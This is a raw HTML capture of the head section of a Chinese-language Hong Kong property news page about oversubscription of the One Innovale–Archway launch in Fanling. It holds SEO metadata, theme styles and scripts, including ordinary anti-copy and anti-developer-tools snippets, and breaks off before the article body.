

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220804/39977.html
body_size: 27959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍 | 香港新楼盘资讯</title>
		<meta name="description" content="恒基地产旗下粉岭发展项目One Innovale第1期One Innovale–Archway周六(6日)首轮" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220804/39977.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍 | 香港新楼盘资讯" />
		<meta property="og:description" content="恒基地产旗下粉岭发展项目One Innovale第1期One Innovale–Archway周六(6日)首轮" />
		<meta property="og:url" content="https://www.hkxfb.com/20220804/39977.html" />
		<meta property="article:published_time" content="2022-08-04T09:10:49+00:00" />
		<meta property="article:modified_time" content="2022-08-04T09:10:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="恒基地产旗下粉岭发展项目One Innovale第1期One Innovale–Archway周六(6日)首轮" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadOne Innovale\u7b2c1\u671f\u6536\u903e6000\u7968 \u8d85\u989d17\u500d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadOne Innovale\u7b2c1\u671f\u6536\u903e6000\u7968 \u8d85\u989d17\u500d","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-9.jpg","width":720,"height":378},"datePublished":"2022-08-04T09:10:49+08:00","dateModified":"2022-08-04T09:10:49+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, ONE INNOVALE-Archway, \u6052\u57fa\u5730\u4ea7, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#webpage","url":"https:\/\/www.hkxfb.com\/20220804\/39977.html","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadOne Innovale\u7b2c1\u671f\u6536\u903e6000\u7968 \u8d85\u989d17\u500d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u5730\u4ea7\u65d7\u4e0b\u7c89\u5cad\u53d1\u5c55\u9879\u76eeOne Innovale\u7b2c1\u671fOne Innovale\u2013Archway\u5468\u516d(6\u65e5)\u9996\u8f6e","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-9.jpg","@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html\/#mainImage","width":720,"height":378},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220804\/39977.html#mainImage"},"datePublished":"2022-08-04T09:10:49+08:00","dateModified":"2022-08-04T09:10:49+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/39977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=39977' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220804%2F39977.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220804%2F39977.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220804/39977.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3592ecdc4d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
